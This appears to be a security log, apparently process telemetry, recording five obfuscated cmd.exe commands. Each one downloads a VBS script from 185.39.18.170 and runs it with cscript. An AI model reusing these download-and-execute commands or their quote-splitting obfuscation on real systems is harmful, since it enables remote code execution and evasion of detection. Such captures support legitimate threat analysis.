 Arguments: /c 9Oz || EcHO 9Oz & PING 9Oz || C"u"RL h"tt"p":"//"1"8"5"."39"."1"8"."170"/"a"8"/kuw -o %tMP%\9Oz.vbs & PING -n 4 9Oz || CS"cr"Ip"t" %tMP%\9Oz.vbs &
eX"i"T 'yvwRqaaCdPSRn
TargetID Absolute Path: My Computer\C:\Windows\System32\cmd.exe
Arguments: /c LE7 || ecHo LE7 & pIN"g" LE7 || CuR"L" h"ttp:/"/"185.3"9.1"8.17"0/h"M"/A"W" -o %tMp%\LE7.vbs & pIN"g" -n 3 LE7 || c"S"Cr"Ip"t %tMp%\LE7.vbs & ex"I"T
'XqPxByxJVPAIyW
TargetID Absolute Path: My Computer\C:\Windows\System32\cmd.exe
Arguments: /c e3 || eCho e3 & Pi"N"G e3 || CuRL h"t"t"p://"18"5."3"9"."1"8.1"70"/T"Y"/4 -o %tmP%\e3.vbs & Pi"N"G -n 2 e3 || c"SCrIPt" %tmP%\e3.vbs & EXI"T"
'PyHErxrEEux
TargetID Absolute Path: My Computer\C:\Windows\System32\cmd.exe
Arguments: /c twBa || eChO twBa & p"in"G twBa || c"U"RL http":"/"/1"8"5".39.1"8."1"70/"0"/"Nd -o %tmP%\twBa.vbs & p"in"G -n 3 twBa || CS"CrI"pt %TMp%\twBa.vbs &
E"xI"T 'xNRVoBsjKfHDnr
TargetID Absolute Path: My Computer\C:\Windows\System32\cmd.exe
Arguments: /c 9z || Echo 9z & P"INg" 9z || C"u"RL h"ttp"://185."39.18.1"7"0"/"iq"P/"J"HY -o %TmP%\9z.vbs & P"INg" -n 2 9z || CS"CR"i"P"T %TmP%\9z.vbs & exI"T"
'aiMPcPdFJSSO
TargetID Absolute Path: My Computer\C:\Windows\System32\cmd.exe